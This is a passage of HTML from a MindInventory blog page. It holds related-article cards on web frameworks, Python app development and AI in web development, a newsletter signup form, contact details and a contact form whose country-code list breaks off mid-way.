                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>The web frameworks landscape is crowded, and the options keep growing every year. In today’s web app development market, choosing the right framework has become a real challenge. And as we move into 2026, you&#8217;ll find development teams juggling new software architecture patterns, AI-driven capabilities, tougher performance expectations, and intense pressure to ship faster without [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp 2x" alt="Vijay Sadhu" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/vijay-sadhu/">Vijay Sadhu</a>                   
                                                </span>
                                                <span>
                                                    November 26, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/python-app-development/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="python app development" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/python-app-development/"><h3>Step-by-Step Guide to Python App Development with Examples</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>Python has become a leading choice for enterprises and startups looking to build scalable, high-performance applications. With 22% of technology teams relying on it for faster prototyping and robust scaling, Python is becoming as an ideal technology for businesses aiming to future-proof their technology stack.&nbsp; However, to make the most of Python app development services, [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/shakti-patel-96x96.png" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/shakti-patel-96x96.png 2x" alt="Shakti Patel" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/shaktipatel/">Shakti Patel</a>                   
                                                </span>
                                                <span>
                                                    October 3, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/ai-in-web-development/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ai in web development" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/ai-in-web-development/"><h3>AI in Web Development: Uses, Benefits, Tools, and Trends</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>Statistics show that 84% of developers are already using or planning to use AI tools in their development process. This growth is attributed to the wider use cases and benefits of AI in web development. Right from coding to UI/UX design, testing, deployment, content generation, and more, AI simplifies how web development takes place. Most [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp 2x" alt="Vijay Sadhu" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/vijay-sadhu/">Vijay Sadhu</a>                   
                                                </span>
                                                <span>
                                                    October 1, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                                                                </div>

                                        <div style="display: none" class="no-data">
                        <p>No posts available</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <!-- <div class="col-lg-12 d-sm-none text-center">
                <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span></a>
            </div> -->
        </div>
    </section>
    
<!--<section id="subscribers-footer" class="subscribers-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner">
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for <span>Our Newsletters</span></h2>
                        <p>Get notified of the best Content From our Insights</p>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>-->

<section id="subscribers-footer" class="subscribers-main">
    <!-- <div class="container-fluid">
        <div class="row">
            <div class="subscribers-media">
                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/subscribe-bg.webp" alt="subscribe" />
            </div>
        </div>
    </div> -->
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner position-relative">
                    <!--<div class="post-tag"></div>-->
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for the Latest Insights</h2>
                        <p>Get a free access of our exclusive research and tech strategies to level up your knowledge about the digital realm.</p>
                    </div>
                    <div class="emaillist" id="es_form_f5-n1"><form action="/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#es_form_f5-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69680e01a2055" data-source="ig-es" data-form-id="5"><input type="hidden" name="esfpx_form_id" value="5" /><input type="hidden" name="esfpx_lists[]" value="380e579255f1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f5-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="12308" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69680e01a2055" value="c3e4604a9f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="5"] * { box-sizing: border-box; } body {margin: 0;}form[data-form-id="5"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="5"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="5"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="5"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="5"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="5"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div class="es-form-field-container"><div class="gjs-row"></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Enter your email" id="esfpx_email_b56de3339e44d" /><input type="submit" name="submit" value="Subscribe" /></div></div><div class="gjs-row"></div><div class="gjs-row"></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es_gdpr"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div id="undefined" class="es_gdpr"><label><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />I hereby agree to receive newsletters from MindInventory and acknowledge company's <a target="_blank" href="https://www.mindinventory.com/privacy-policy/">Privacy Policy</a>.</label></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69680e01a2055"></span></div> 
                    <!-- <div class="subscribers-frm">
                        <form id="register-form" action="" method="post" class="row g-3">
                            <div class="col-md-9 col-lg-10 col-xl-7 d-sm-flex mx-auto align-items-baseline">
                                <div class="custom-from-control">
                                    <input type="email" name="email" placeholder="Enter your email" autocomplete="off" class="form-control">
                                    <label id="email-error" class="error-msg"></label>
                                </div>
                                <button type="submit" class="btn btn-primary">Subscribe</button>
                                
                            </div>
                            <div class="col-md-9 col-lg-10 col-xl-9 subscribers-checkbox-msg mx-auto">
                                <div class="subscribers-checkbox">
                                    <input name="agree" type="checkbox" id="html">
                                    <label for="html">I hereby agree to receive newsletters from MindInventory and acknowledge company's&nbsp;<a target="_blank" href="https://www.mindinventory.com/privacy-policy.php">Privacy Policy</a>.</label>
                                </div>
                                <label id="subscribers-checkbox-error" class="error-msg"></label>
                            </div>
                        </form>
                        <div class="custom-message"></div>
                    </div> -->

                </div>
            </div>
        </div>
    </div>
</section></div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer id="" class="overflow-hidden bg-grey">
    <div class="container-fluid"> 
        <div class="row justify-content-center section-intro">
            <div class="col col-sm-9 col-md-8 col-lg-6 col-xl-5 col-xxl-4 text-center">
                <h2 class="display-md text-body-emphasis mb-2">Contact Us</h2>
                <p class="text-lg-rg">Share your project requirements using any of the methods below &amp; we will follow up in 24 hours.</p>
            </div>
        </div>
        <div class="row justify-content-center contact-landing  lg-lg-3 g-xxl-4 g-xxxl-5">
            <div class="mb-lg-5 mb-md-5 mb-sm-3 col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column order-1 order-lg-0 gap-2 gap-xl-3 gap-xxxl-4"> 
                <!-- Frist box -->
                 <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                        <i class="icon-global d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Contact Information</h3>
                </div>

                <div itemscope="" itemtype="http://schema.org/ContactPoint" class="p-4 p-sm-5 p-xxl-6 bg-blue color-white contact-info-wrapper d-flex flex-column justify-content-between gap-4 gap-sm-5 pd-cn-2-rm">
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Email Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="mailto:sales@mindinventory.com" title="Email us at sales@mindinventory.com" itemprop="email">sales@mindinventory.com
                        </a>
                    </div>
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Call Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+919512293490" title="Call us in India at +919512293490" itemprop="telephone">India: +91-951-229-3490
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+12166090691" title="Call us in the USA at +12166090691" itemprop="telephone">USA: +1-216-609-0691
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+3197010266779" title="Call us in the Netherlands at +3197010266779" itemprop="telephone">NL: +31-97-0102-66779
                        </a>
                    </div>        
                </div>
                <div class="p-4 p-sm-5 bg-white border partners-slider d-flex flex-column gap-3 pd-3-rm">

                    <div class="text-lg-sb">Our Partnership &amp; Security Standards</div>
                    
                    <div class="flex-grow-1">
                        <div class="swiper partnersLogosSwiper h-100 swiper-initialized swiper-horizontal swiper-backface-hidden">
                            <div class="swiper-wrapper" id="swiper-wrapper-d304cdee01f5bc97" aria-live="off" style="transition-duration: 0ms; transform: translate3d(0px, 0px, 0px); transition-delay: 0ms;">
                                <div class="swiper-slide h-auto swiper-slide-active" role="group" aria-label="1 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 gap-md-4 flex-wrap h-100 justify-content-around">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 9001:2015</span>                        
                                            </div>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 27001:2022</span>                        
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto swiper-slide-next" role="group" aria-label="2 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex flex-wrap gap-4 align-items-center justify-content-between h-100">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/google-cloud-partner.svg" alt="Google Cloud Partner" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aws-partner-network.svg" alt="AWS Partner Network" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/datadog-partner-network.svg" alt="Datadog Partner Network" height="44">
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto" role="group" aria-label="3 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 align-items-center flex-wrap justify-content-between justify-content-md-around h-100">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/hippa-compliance.svg" height="44" alt="hippa compliance">
                                            <span class="text-body-emphasis text-sm-sb">HIPAA Compliance</span>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aicpa.svg" height="44" alt="aicpa">
                                            <span class="text-body-emphasis text-sm-sb">SOC 2 Type 2</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
            <div class="col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column mb-4 mb-md-5 mb-lg-5">
                <!-- second box -->

                <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center mb-2 mb-xl-3 mb-xxxl-4">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                    <i class="icon-send-2 d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Submit an Inquiry</h3>
                </div>
                <div class="flex-grow-1 d-flex flex-column">
                    <div class="bg-white border border-greyB border-bottom-0 rounded-bottom-0 contact-info-wrapper d-flex overflow-hidden">
                        <div class="flex-grow-1 text-lg-md text-center py-3 py-xl-4">
                            For Business
                        </div>
                        <div class="flex-grow-1 bg-greyB text-lg-md" style="border-radius: 0 0 0 1rem">
                            <a href="https://www.mindinventory.com/careers/#careerForm" class="d-flex align-items-center justify-content-center gap-2 py-3 py-xl-4 text-decoration-none text-body goToCareer">For Job <i class="icon-arrow-right-1"></i></a>
                        </div>
                    </div>
                    <div class="px-4 pt-2 pb-4 p-sm-5 pt-sm-2 pt-xxl-3 bg-white border border-greyB border-top-0 rounded-top-0 contact-info-wrapper flex-grow-1 pd-5-rm">
                                                    <div class="contact-inner">
                                <div id="block-3" class="widget widget_block"><p>
<div class="wpcf7 no-js" id="wpcf7-f30771-o1" lang="en-US" dir="ltr" data-wpcf7-id="30771">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#wpcf7-f30771-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="30771" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30771-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-frm row">
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-select">
			<p><span class="wpcf7-form-control-wrap" data-name="country-name"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-name" aria-required="true" aria-invalid="false" name="country-name"><option value="IN">India</option><option value="AF">Afghanistan</option><option value="AX">Aland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CD">Congo, Democratic Republic of the Congo</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Cote D&#039;Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curacao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (Malvinas)</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (Vatican City State)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea, Democratic People&#039;s Republic of</option><option value="KR">Korea, Republic of</option><option value="XK">Kosovo</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People&#039;s Democratic Republic</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libyan Arab Jamahiriya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MK">Macedonia, the Former Yugoslav Republic of</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia, Federated States of</option><option value="MD">Moldova, Republic of</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territory, Occupied</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="BL">Saint Barthelemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="CS">Serbia and Montenegro</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">St Martin</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic</option><option value="TW">Taiwan, Province of China</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands, British</option><option value="VI">Virgin Islands, U.s.</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-number">
			<div class="input-control input-control-select">
				<p><span class="wpcf7-form-control-wrap" data-name="country-code"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-code" aria-required="true" aria-invalid="false" name="country-code"><option value="IN">+91</option><option value="AF">+93</option><option value="AX">+358</option><option value="AL">+355</option><option value="DZ">+213</option><option value="AS">+1684</option><option value="AD">+376</option><option value="AO">+244</option><option value="AI">+1264</option><option value="AQ">+672</option><option value="AG">+1268</option><option value="AR">+54</option><option value="AM">+374</option><option value="AW">+297</option><option value="AU">+61</option><option value="AT">+43</option><option value="AZ">+994</option><option value="BS">+1242</option><option value="BH">+973</option><option value="BD">+880</option><option value="BB">+1246</option><option value="BY">+375</option><option value="BE">+32</option><option value="BZ">+501</option><option value="BJ">+229</option><option value="BM">+1441</option><option value="BT">+975</option><option value="BO">+591</option><option value="BQ">+599</option><option value="BA">+387</option><option value="BW">+267</option><option value="BV">+55</option><option value="BR">+55</option><option value="IO">+246</option><option value="BN">+673</option><option value="BG">+359</option><option value="BF">+226</option><option value="BI">+257</option><option value="KH">+855</option><option value="CM">+237</option><option value="CA">+1</option><option value="CV">+238</option><option value="KY">+1345</option><option value="CF">+236</option><option value="TD">+235</option><option value="CL">+56</option><option value="CN">+86</option><option value="CX">+61</option><option value="CC">+672</option><option value="CO">+57</option><option value="KM">+269</option><option value="CG">+242</option><option value="CD">+242</option><option value="CK">+682</option><option value="CR">+506</option><option value="CI">+225</option><option value="HR">+385</option><option value="CU">+53</option><option value="CW">+599</option><option value="CY">+357</option><option value="CZ">+420</option><option value="DK">+45</option><option value="DJ">+253</option><option value="DM">+1767</option><option value="DO">+1809</option><option value="EC">+593</option><option value="EG">+20</option><option value="SV">+503</option><option value="GQ">+240</option><option value="ER">+291</option><option value="EE">+372</option><option value="ET">+251</option><option value="FK">+500</option><option value="FO">+298</option><option value="FJ">+679</option><option value="FI">+358</option><option value="FR">+33</option><option value="GF">+594</option><option value="PF">+689</option><option value="TF">+262</option><option value="GA">+241</option><option value="GM">+220</option><option value="GE">+995</option><option value="DE">+49</option><option value="GH">+233</option><option value="GI">+350</option><option value="GR">+30</option><option value="GL">+299</option><option value="GD">+1473</option><option value="GP">+590</option><option value="GU">+1671</option><option value="GT">+502</option><option value="GG">+44</option><option value="GN">+224</option><option value="GW">+245</option><option value="GY">+592</option><option value="HT">+509</option><option value="HM">+0</option><option value="VA">+39</option><option value="HN">+504</option><option value="HK">+852</option><option value="HU">+36</option><option value="IS">+354</option><option value="ID">+62</option><option value="IR">+98</option><option value="IQ">+964</option><option value="IE">+353</option><option value="IM">+44</option><option value="IL">+972</option><option value="IT">+39</option><option value="JM">+1876</option><option value="JP">+81</option><option value="JE">+44</option><option value="JO">+962</option><option value="KZ">+7</option><option value="KE">+254</option><option value="KI">+686</option><option value="KP">+850</option><option value="KR">+82</option><option value="XK">+383</option><option value="KW">+965</option><option value="KG">+996</option><option value="LA">+856</option><option value="LV">+371</option><option value="LB">+961</option><option value="LS">+266</option><option 